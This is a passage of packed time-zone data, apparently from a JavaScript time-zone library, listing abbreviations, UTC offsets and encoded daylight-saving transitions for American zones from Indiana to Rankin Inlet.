Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Indiana/Vincennes|EST EDT CDT CST|50 40 50 60|01023201010101010101010101010101010101010101010101010|K70 1cL0 1qhd0 1o00 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Indiana/Winamac|EST EDT CDT CST|50 40 50 60|01023101010101010101010101010101010101010101010101010|K70 1cL0 1qhd0 1o00 Rd0 1za0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Inuvik|PST PDT MDT MST|80 70 60 70|01010101010101023232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|5Ea0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cK0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|35e2\",\"America/Iqaluit|EST EDT CST CDT|50 40 60 50|01010101010101010101010101010101010101010101010101010101230101010101010101010101010101010101010101010101010101010101010|5E70 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11C0 1nX0 11A0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|67e2\",\"America/Jamaica|EST EDT|50 40|010101010101010101010|9Kv0 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0|94e4\",\"America/Juneau|PST PDT YDT YST AKST AKDT|80 70 80 90 90 80|0101010101010101010102010101345454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|Ka0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cM0 1cM0 1cL0 1cN0 1fz0 1a10 1fz0 co0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|33e3\",\"America/Kentucky/Louisville|EST EDT CDT|50 40 50|010101010201010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K70 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1VA0 LA0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Kentucky/Monticello|CST CDT EST EDT|60 50 50 40|010101010101010101010101010101010101010101010101010101010101012323232323232323232323232323232323232323232323232323232323232|K80 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11A0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/La_Paz|-04|40|0||19e5\",\"America/Lima|-05 -04|50 40|010101010|CVF0 zX0 1O10 zX0 6Gp0 zX0 98p0 zX0|11e6\",\"America/Los_Angeles|PST PDT|80 70|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|Ka0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|15e6\",\"America/Maceio|-03 -02|30 20|0101010101010101010|CxD0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 dMN0 Lz0 8Q10 WL0 1tB0 5z0 2mN0 On0|93e4\",\"America/Managua|CST EST CDT|60 50 50|010202010102020|86u0 4mn0 9Up0 Dz0 1K10 Dz0 s3F0 1KH0 DB0 9In0 k8p0 19X0 1o30 11y0|22e5\",\"America/Manaus|-04 -03|40 30|010101010|CxE0 Rb0 1tB0 IL0 1Fd0 FX0 dPB0 On0|19e5\",\"America/Martinique|AST ADT|40 30|010|oXg0 19X0|39e4\",\"America/Matamoros|CST CDT|60 50|0101010101010101010101010101010101010101010101010101010101010101010101010|IqU0 1nX0 i6p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|45e4\",\"America/Mazatlan|PST MST MDT|80 70 60|01212121212121212121212121212121212121212121212121212121|80 13Vd0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|44e4\",\"America/Menominee|EST CDT CST|50 50 60|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212|85H0 1cM0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|85e2\",\"America/Merida|CST EST CDT|60 50 50|010202020202020202020202020202020202020202020202020202020|t9G0 2hz0 wu30 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|11e5\",\"America/Metlakatla|PST PDT AKST AKDT|80 70 90 80|0101010101010101010101010101023232302323232323232323232323232|Ka0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1hU10 Rd0 1zb0 Op0 1zb0 Op0 1zb0 uM0 jB0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|14e2\",\"America/Mexico_City|CST CDT|60 50|0101010101010101010101010101010101010101010101010101010|13Vk0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|20e6\",\"America/Miquelon|AST -03 -02|40 30 20|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|p9g0 gQ10 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|61e2\",\"America/Moncton|AST ADT|40 30|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K60 1cL0 1cN0 1fz0 1cN0 1cL0 3Cp0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14n1 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 ReX 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|64e3\",\"America/Monterrey|CST CDT|60 50|010101010101010101010101010101010101010101010101010101010|IqU0 1nX0 i6p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|41e5\",\"America/Montevideo|-03 -02 -0130 -0230|30 20 1u 2u|0101023010101010101010101010101010101010101010101010|JD0 jX0 4vB0 xz0 3Cp0 mmu 1a10 IMu Db0 4c10 uL0 1Nd0 An0 1SN0 uL0 mp0 28L0 iPB0 un0 1SN0 xz0 1zd0 Lz0 1zd0 Rb0 1zd0 On0 1wp0 Rb0 s8p0 1fB0 1ip0 11z0 1ld0 14n0 1o10 11z0 1o10 11z0 1o10 14n0 1ld0 14n0 1ld0 14n0 1o10 11z0 1o10 11z0 1o10 11z0|17e5\",\"America/Toronto|EST EDT|50 40|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K70 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|65e5\",\"America/New_York|EST EDT|50 40|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K70 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|21e6\",\"America/Nome|BST BDT YST AKST AKDT|b0 a0 90 90 80|0101010101010101010101010101234343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|Kd0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cl0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|38e2\",\"America/Noronha|-02 -01|20 10|01010101010101010|CxC0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 2L0 2pB0 On0|30e2\",\"America/North_Dakota/Beulah|MST MDT CST CDT|70 60 60 50|010101010101010101010101010101010101010101010101010101010101010101010101010101010123232323232323232323232323232323232323232|K90 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/North_Dakota/Center|MST MDT CST CDT|70 60 60 50|010101010101010101010101010101010101010101010123232323232323232323232323232323232323232323232323232323232323232323232323232|K90 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14o0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/North_Dakota/New_Salem|MST MDT CST CDT|70 60 60 50|010101010101010101010101010101010101010101010101010101010101010101012323232323232323232323232323232323232323232323232323232|K90 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14o0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\"America/Ojinaga|CST CDT MDT MST|60 50 60 70|01010232323232323232323232323232323232323232323232323201010101010101010|13Vk0 1lb0 14p0 1lb0 14q0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1wn0 Rc0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e3\",\"America/Paramaribo|-0330 -03|3u 30|01|zSPu|24e4\",\"America/Port-au-Prince|EST EDT|50 40|01010101010101010101010101010101010101010101010101010101010101010101010|wu50 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14q0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 i6n0 1nX0 11B0 1nX0 d430 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e5\",\"America/Rio_Branco|-05 -04|50 40|010101010|CxF0 Rb0 1tB0 IL0 1Fd0 FX0 NBd0 d5X0|31e4\",\"America/Porto_Velho|-04 -03|40 30|0101010|CxE0 Rb0 1tB0 IL0 1Fd0 FX0|37e4\",\"America/Punta_Arenas|-03 -04|30 40|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|yP0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|\",\"America/Winnipeg|CST CDT|60 50|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K80 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1a00 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|66e4\",\"America/Rankin_Inlet|CST CDT EST|60 50 50|01010101010101010101010101010101010101010101010101010101012101010101010101010101010101010101010101010101010101010101010|5E80 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 